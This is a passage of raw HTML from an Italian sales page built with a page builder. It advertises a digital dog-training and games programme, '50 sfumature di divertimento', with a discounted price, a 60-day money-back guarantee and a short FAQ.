preserveAspectRatio="none" class="op3-text-animation-markup" data-rich-text-animation-style="crossout"><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="M 8,60 C 84.364487,31.250598 157.13649,19.431781 251,10" data-rich-text-animation-path-index="0" data-rich-text-animation-path-length="248.8516845703125"></path><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="m 5,16 c 102.92832,9.467013 200.0062,27.418403 237,45" data-rich-text-animation-path-index="1" data-rich-text-animation-path-length="241.99252319335938"></path></svg></span><br><span style="color: rgb(33, 178, 7);">GRATIS</span></h2></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-7EM5QgPU" class="op3-element after-time" data-op3-uuid="7EM5QgPU" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #7EM5QgPU" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="10"><div data-op3-border><div data-op3-background="base"></div><div data-op3-background="image" class="op3-background-image"></div></div><div data-op3-children="1"><div id="op3-element-r6O1VIsz" class="op3-element " data-op3-uuid="r6O1VIsz" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #r6O1VIsz" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-aqBRf8zO" class="op3-element " data-op3-uuid="aqBRf8zO" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #aqBRf8zO" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-Lhm4DF9C" class="op3-element " data-op3-uuid="Lhm4DF9C" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #Lhm4DF9C" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="soddisfatto-o-rimborsato-summer-1" width="400" height="376" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/soddisfatto-o-rimborsato-summer-1.png" decoding="async" data-eio-rwidth="400" data-eio-rheight="376" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/soddisfatto-o-rimborsato-summer-1.png" alt="" title="soddisfatto-o-rimborsato-summer-1" width="400" height="376" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div><div id="op3-element-KsAP12d8" class="op3-element " data-op3-uuid="KsAP12d8" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #KsAP12d8" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="2"><div id="op3-element-jnyS05e4" class="op3-element " data-op3-uuid="jnyS05e4" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #jnyS05e4" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(255, 191, 98);">Garanzia spassoso o rimborsato di 60 giorni</span></h2></div></div></div><div id="op3-element-Yx6YIOSI" class="op3-element " data-op3-uuid="Yx6YIOSI" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #Yx6YIOSI" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p><span style="color: rgb(255, 255, 255); background-color: initial;">Metti alla prova "50 sfumature di divertimento". E se per qualunque ragione non lo reputerai il miglior programma per giocare, stimolare ed affinare l'intelligenza del tuo cane in modo semplice e divertente...</span><br></p><p><span style="background-color: initial;"><font color="#ffffff">O se i risultati che otterrete tu e il tuo cane non superano le tue più rosee aspettative, allora scrivi a <i><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="761f18101936101718021705021f151718135815191b">[email&#160;protected]</a></i> entro i prossimi 60 giorni (2 mesi) e il mio staff ti invierà il rimborso completo nel più breve tempo possibile.</font></span></p><p><span style="background-color: initial;"><font color="#ffffff">La tua soddisfazione è garantita.</font><br></span></p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-hR0f7Nw6" class="op3-element after-time" data-op3-uuid="hR0f7Nw6" data-op3-gid="" data-op3-element-type="section" data-op3-element-spec="" data-op3-element-caption="Section #hR0f7Nw6" data-op-visibility-hidden="1" data-op-element-hidden="1" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op-animation-trigger="load_delay" data-op-animation-style="" data-op-animation-loop="0" data-op-timer-minutes="0" data-op-timer-seconds="10" data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="5"><div id="op3-element-mnLMWw2d" class="op3-element " data-op3-uuid="mnLMWw2d" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #mnLMWw2d" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container data-op3-sticky="" data-op3-sticky-active-desktop="" data-op3-sticky-active-tablet="" data-op3-sticky-active-mobile="" data-op3-sticky-position="" data-op3-sticky-top-desktop="" data-op3-sticky-top-tablet="" data-op3-sticky-top-mobile="" data-op3-sticky-until="" data-op3-sticky-until-element=""><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-RAug4Z6J" class="op3-element " data-op3-uuid="RAug4Z6J" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #RAug4Z6J" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="8"><div id="op3-element-3H6NXi03" class="op3-element " data-op3-uuid="3H6NXi03" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #3H6NXi03" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>ESCLUSIVO SOLO PER I MEMBRI</h2></div></div></div><div id="op3-element-7VJIOH3D" class="op3-element " data-op3-uuid="7VJIOH3D" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #7VJIOH3D" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2>PORTALE CON TUTTO INCLUSO (E QUALCHE SORPRESA in più)</h2></div></div></div><div id="op3-element-8bOqfsGu" class="op3-element " data-op3-uuid="8bOqfsGu" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #8bOqfsGu" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="50sfumature-mu-bonus" width="900" height="589" data-op3-attachment-id="24663" data-src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-mu-bonus.png" decoding="async" data-eio-rwidth="900" data-eio-rheight="589" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2021/04/50sfumature-mu-bonus.png" alt="" title="50sfumature-mu-bonus" width="900" height="589" data-op3-attachment-id="24663" data-eio="l" /></noscript></figure></div></div><div id="op3-element-45y7dcJB" class="op3-element " data-op3-uuid="45y7dcJB" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #45y7dcJB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>L'immagine è puramente illustrativa. Tutti i prodotti sono digitali e saranno immediatamente disponibili dopo l'acquisto</p></div></div></div><div id="op3-element-Od6Epjkr" class="op3-element " data-op3-uuid="Od6Epjkr" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #Od6Epjkr" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(211, 0, 0);"><span class="op3-text-animation ice-preserve rich-text-animation" data-rich-text-animation="draw" data-rich-text-animation-option-bring-to-front="false" data-rich-text-animation-option-color="rgb(192, 0, 0)" data-rich-text-animation-option-thickness="5" data-rich-text-animation-option-rounded-edges="true" data-rich-text-animation-option-delay="600" data-rich-text-animation-option-transition-duration="600" data-rich-text-animation-option-loop="false" data-rich-text-animation-option-loop-delay="2500">normalmente €97<svg xmlns="http://www.w3.org/2000/svg" width="256" height="72" viewBox="0 0 256 72" preserveAspectRatio="none" class="op3-text-animation-markup" data-rich-text-animation-style="crossout"><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="M 8,60 C 84.364487,31.250598 157.13649,19.431781 251,10" data-rich-text-animation-path-index="0" data-rich-text-animation-path-length="248.8516845703125"></path><path fill="none" stroke="red" stroke-width="5" stroke-linecap="round" stroke-linejoin="round" d="m 5,16 c 102.92832,9.467013 200.0062,27.418403 237,45" data-rich-text-animation-path-index="1" data-rich-text-animation-path-length="241.99252319335938"></path></svg></span></span><br></h2></div></div></div><div id="op3-element-h3RMCPyL" class="op3-element " data-op3-uuid="h3RMCPyL" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #h3RMCPyL" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><span style="color: rgb(0, 0, 0);">tutto a solI </span><span style="color: rgb(33, 178, 7);">€47</span></h2></div></div></div><div id="op3-element-n3ByUNk1" class="op3-element " data-op3-uuid="n3ByUNk1" data-op3-gid="" data-op3-element-type="button" data-op3-element-spec="" data-op3-element-caption="Button #n3ByUNk1" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><a aria-label="Button link" href="https://fantasticane.com/checkouts/50sdd/" class="op3-element__tcp--non-a op3-link op3-background-ancestor" target="_self"  data-op-action="link" data-op-select-funnel-step="" data-op3-smooth-scroll="" data-op-effect-style="" data-op-effect-style-hover="" data-op-courseaction=""><div data-op3-background="overlay"></div><div data-op3-border></div><div class="op3-text-container"><i class="op3-icon op3-icon-cart-in-9-2" data-op3-icon="op3-icon-cart-in-9-2"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-cart-in-9-2" /></svg></i><span class="op3-divider"></span><div class="op3-text op3-html1" data-op3-contenteditable><div>AGGIUNGI AL CARRELLO<br></div></div></div></a></div><div id="op3-element-zipttFOC" class="op3-element " data-op3-uuid="zipttFOC" data-op3-gid="" data-op3-element-type="image" data-op3-element-spec="" data-op3-element-caption="Image #zipttFOC" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-image__container"><figure class="op3-element__wrapper op3-element-image__wrapper"><img class="op3-element__image op3-element-image__image lazyload" src="[data-uri]" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" decoding="async" data-eio-rwidth="660" data-eio-rheight="74" /><noscript><img class="op3-element__image op3-element-image__image" src="https://fantasticane.com/wp-content/uploads/2020/05/pagamento-sicuro1.png" alt="" title="pagamento_sicuro1" width="660" height="74" data-op3-attachment-id="" data-eio="l" /></noscript></figure></div></div></div></div></div></div></div></div></div><div id="op3-element-cxQbIuts" class="op3-element " data-op3-uuid="cxQbIuts" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #cxQbIuts" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-plZe2XBi" class="op3-element " data-op3-uuid="plZe2XBi" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #plZe2XBi" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-bZj7HPdZ" class="op3-element " data-op3-uuid="bZj7HPdZ" data-op3-gid="" data-op3-element-type="headline" data-op3-element-spec="" data-op3-element-caption="Headline #bZj7HPdZ" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-headline__container"><div class="op3-element__contenteditable op3-element-headline__contenteditable op3-element-headline__contenteditable--html" data-op3-contenteditable><h2><font color="#000000">HAI DOMANDE SU<br></font><span style="color: rgb(211, 0, 0); font-weight: 700;">50 sfumature di divertimento</span><span style="color: rgb(0, 0, 0);">?</span></h2></div></div></div></div></div></div></div></div></div></div><div id="op3-element-D82FhvqD" class="op3-element " data-op3-uuid="D82FhvqD" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #D82FhvqD" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="2" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-TLR2BicB" class="op3-element " data-op3-uuid="TLR2BicB" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #TLR2BicB" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-xkgmZiy5" class="op3-element " data-op3-uuid="xkgmZiy5" data-op3-gid="" data-op3-element-type="faq" data-op3-element-spec="" data-op3-element-caption="Faq #xkgmZiy5" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faq-wrapper" data-op3-close-other-tabs="1"><div data-op3-children="3"><div id="op3-element-n3qCpB3k" class="op3-element " data-op3-uuid="n3qCpB3k" data-op3-gid="" data-op3-element-type="faqitem" data-op3-element-spec="" data-op3-element-caption="Faq Item #n3qCpB3k" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faqitem-header op3-background-ancestor"><div class="op3-faqitem-header-background" data-op3-background="overlay"></div><div data-op3-contenteditable><h3>1.&nbsp;In cosa consiste esattamente il metodo?</h3></div><div class="op3-faqitem-icon-wrapper"><i class="op3-icon op3-icon-small-add-1 op3-faqitem-open-icon" data-op3-icon="op3-icon-small-add-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-small-add-1" /></svg></i><i class="op3-icon op3-icon-small-delete-1 op3-faqitem-close-icon" data-op3-icon="op3-icon-small-delete-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-small-delete-1" /></svg></i></div></div><div class="op3-faqitem-content op3-background-ancestor"><div data-op3-children="1"><div id="op3-element-xcXkuj41" class="op3-element " data-op3-uuid="xcXkuj41" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #xcXkuj41" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__canvas op3-element-text__canvas"><div class="op3-element__background op3-element-text__background op3-element-text__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Le "50 sfumature di divertimento" è un programma completo con oltre 50 giochi ed esercizi da fare con il tuo cane.</p><p>Ti permetterà di divertirti insieme a lui come non hai mai fatto prima…</p><p>E allo stesso tempo aiutarti a sviluppare la sua intelligenza, così da ottenere un cane più ricettivo alle tue parole.</p></div></div></div></div></div></div><div id="op3-element-3NLHiHBT" class="op3-element " data-op3-uuid="3NLHiHBT" data-op3-gid="" data-op3-element-type="faqitem" data-op3-element-spec="" data-op3-element-caption="Faq Item #3NLHiHBT" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faqitem-header op3-background-ancestor"><div class="op3-faqitem-header-background" data-op3-background="overlay"></div><div data-op3-contenteditable><h3>2.&nbsp;Ma è davvero possibile educare un cane attraverso un programma digitale?</h3></div><div class="op3-faqitem-icon-wrapper"><i class="op3-icon op3-icon-small-add-1 op3-faqitem-open-icon" data-op3-icon="op3-icon-small-add-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-small-add-1" /></svg></i><i class="op3-icon op3-icon-small-delete-1 op3-faqitem-close-icon" data-op3-icon="op3-icon-small-delete-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-small-delete-1" /></svg></i></div></div><div class="op3-faqitem-content op3-background-ancestor"><div data-op3-children="1"><div id="op3-element-4wF0p2aN" class="op3-element " data-op3-uuid="4wF0p2aN" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #4wF0p2aN" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__canvas op3-element-text__canvas"><div class="op3-element__background op3-element-text__background op3-element-text__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Questa è una di quelle obiezioni che mi sento rivolgere più spesso.</p><p>Molti proprietari di cani pensano che gli basti assumere un educatore e lasciare che sia lui a fare il duro lavoro…</p><p>Pensando così che il loro cane diventerà poi magicamente addestrato.</p><p>È il proprietario che deve imparare come addestrare il suo compagno e divertirsi con lui. In modo da rendere entrambi felici e sereni.</p><p>Ed è quello che imparerai all'interno delle "50 sfumature di divertimento".</p></div></div></div></div></div></div><div id="op3-element-U4R2UKA4" class="op3-element " data-op3-uuid="U4R2UKA4" data-op3-gid="" data-op3-element-type="faqitem" data-op3-element-spec="" data-op3-element-caption="Faq Item #U4R2UKA4" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faqitem-header op3-background-ancestor"><div class="op3-faqitem-header-background" data-op3-background="overlay"></div><div data-op3-contenteditable><h3>3. Ho già provato a giocare con il mio cane e non sembra funzionare… perché questa volta dovrebbe essere diverso?</h3></div><div class="op3-faqitem-icon-wrapper"><i class="op3-icon op3-icon-small-add-1 op3-faqitem-open-icon" data-op3-icon="op3-icon-small-add-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-small-add-1" /></svg></i><i class="op3-icon op3-icon-small-delete-1 op3-faqitem-close-icon" data-op3-icon="op3-icon-small-delete-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-small-delete-1" /></svg></i></div></div><div class="op3-faqitem-content op3-background-ancestor"><div data-op3-children="1"><div id="op3-element-K361Pf2u" class="op3-element " data-op3-uuid="K361Pf2u" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #K361Pf2u" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__canvas op3-element-text__canvas"><div class="op3-element__background op3-element-text__background op3-element-text__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Applicando le strategie insegnate nei 50 giochi all’interno del metodo riuscirai ad addestrare il tuo cane nel modo più efficace che esista: facendolo divertire.</p><p>Infatti attraverso il divertimento il tuo cane prova gioia e felicità…</p><p>E di conseguenza sarà entusiasta di stare con te e ti riconoscerà come sua guida.</p></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-QYmBevr0" class="op3-element " data-op3-uuid="QYmBevr0" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #QYmBevr0" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-Qoeu9IBp" class="op3-element " data-op3-uuid="Qoeu9IBp" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #Qoeu9IBp" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div data-op3-element-container><div data-op3-children="1" data-op3-stack-columns-desktop="0" data-op3-stack-columns-desktop-reverse="0" data-op3-stack-columns-tablet="0" data-op3-stack-columns-tablet-reverse="0" data-op3-stack-columns-mobile="1" data-op3-stack-columns-mobile-reverse="0" data-op3-wrap-columns-desktop="0" data-op3-wrap-columns-tablet="0" data-op3-wrap-columns-mobile="0"><div id="op3-element-EyKZFca1" class="op3-element " data-op3-uuid="EyKZFca1" data-op3-gid="" data-op3-element-type="column" data-op3-element-spec="" data-op3-element-caption="Column #EyKZFca1" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-column-content op3-background-parent"><div data-op3-element-container><div data-op3-children="1"><div id="op3-element-4ww6uoRm" class="op3-element " data-op3-uuid="4ww6uoRm" data-op3-gid="" data-op3-element-type="faq" data-op3-element-spec="" data-op3-element-caption="Faq #4ww6uoRm" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faq-wrapper" data-op3-close-other-tabs="1"><div data-op3-children="2"><div id="op3-element-4e3IlGXd" class="op3-element " data-op3-uuid="4e3IlGXd" data-op3-gid="" data-op3-element-type="faqitem" data-op3-element-spec="" data-op3-element-caption="Faq Item #4e3IlGXd" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faqitem-header op3-background-ancestor"><div class="op3-faqitem-header-background" data-op3-background="overlay"></div><div data-op3-contenteditable><h3>4. Ho davvero poco tempo a disposizione per educare il mio cane... quanto tempo mi richiederà ottenere risultati?</h3></div><div class="op3-faqitem-icon-wrapper"><i class="op3-icon op3-icon-small-add-1 op3-faqitem-open-icon" data-op3-icon="op3-icon-small-add-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-small-add-1" /></svg></i><i class="op3-icon op3-icon-small-delete-1 op3-faqitem-close-icon" data-op3-icon="op3-icon-small-delete-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-small-delete-1" /></svg></i></div></div><div class="op3-faqitem-content op3-background-ancestor"><div data-op3-children="1"><div id="op3-element-WqaQbpcR" class="op3-element " data-op3-uuid="WqaQbpcR" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #WqaQbpcR" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__canvas op3-element-text__canvas"><div class="op3-element__background op3-element-text__background op3-element-text__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Il vantaggio è che, essendo un programma digitale, puoi praticarlo quando ti è più comodo, senza dover rispettare orari dettati da altri.&nbsp;</p><p>Ovviamente, questo metodo non è una pillola magica e dovrai dedicarci del tempo…</p><p>Tuttavia, anche se sei una persona estremamente impegnata, riuscirai facilmente a ottenere risultati eccezionali con anche soli 20 minuti al giorno.</p></div></div></div></div></div></div><div id="op3-element-LR1JuvV1" class="op3-element " data-op3-uuid="LR1JuvV1" data-op3-gid="" data-op3-element-type="faqitem" data-op3-element-spec="" data-op3-element-caption="Faq Item #LR1JuvV1" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="1"><div class="op3-faqitem-header op3-background-ancestor"><div class="op3-faqitem-header-background" data-op3-background="overlay"></div><div data-op3-contenteditable><h3>5. Sono coperto da una garanzia?</h3></div><div class="op3-faqitem-icon-wrapper"><i class="op3-icon op3-icon-small-add-1 op3-faqitem-open-icon" data-op3-icon="op3-icon-small-add-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-small-add-1" /></svg></i><i class="op3-icon op3-icon-small-delete-1 op3-faqitem-close-icon" data-op3-icon="op3-icon-small-delete-1"><svg class="op3-icon-svg" width="1em" height="1em"><use href="https://fantasticane.com/wp-content/plugins/op-builder/public/assets/cache/page__45242.icons.svg?ver=1680085088#op3-icons-small-delete-1" /></svg></i></div></div><div class="op3-faqitem-content op3-background-ancestor"><div data-op3-children="1"><div id="op3-element-1DBIvcvs" class="op3-element " data-op3-uuid="1DBIvcvs" data-op3-gid="" data-op3-element-type="text" data-op3-element-spec="" data-op3-element-caption="Text Editor #1DBIvcvs" data-op-visibility-hidden="0" data-op-element-hidden="0" data-op3-style-id="" data-op3-has-children="0"><div class="op3-element__container op3-element-text__container"><div class="op3-element__canvas op3-element-text__canvas"><div class="op3-element__background op3-element-text__background op3-element-text__background--overlay"></div></div><div class="op3-element__contenteditable op3-element-text__contenteditable op3-element-text__contenteditable--html" data-op3-contenteditable><p>Si, acquistando ora "50 sfumature di divertimento" sei coperto dalla garanzia “Spassoso o Rimborsato” valida 60 giorni.</p><p>Questo significa che se per qualsiasi motivo non sarai straordinariamente soddisfatto dei benefici quasi istantanei che questo programma porterà nella relazione con il tuo cane…</p><p>Allora potrai mandare una mail a <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="20494e464f6046414e544153544943414e450e434f4d">[email&#160;protected]</a> e ti rimborserò fino all’ultimo centesimo.</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="op3-element-wtQ4qujx" class="op3-element " data-op3-uuid="wtQ4qujx" data-op3-gid="" data-op3-element-type="row" data-op3-element-spec="" data-op3-element-caption="Row #wtQ4qujx" data-op-visibility-hidden="0" 